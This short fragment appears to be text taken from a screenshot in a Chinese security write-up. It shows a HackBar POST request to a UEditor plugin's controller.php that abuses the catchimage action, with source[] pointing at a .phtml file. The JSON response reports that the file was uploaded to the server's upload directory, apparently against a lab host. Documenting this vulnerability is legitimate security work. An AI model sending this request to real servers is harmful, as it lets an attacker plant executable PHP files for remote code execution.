 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"a.phtml","url":" \/upload\/\/a.phtml","source":"127.0.0.1\/a.phtml"}]}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.110.132 /plugins/ueditor/php/controller.php?action=catchimage&upfolder=./
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
source[]=127.0.0.1/a.phtml
信安之路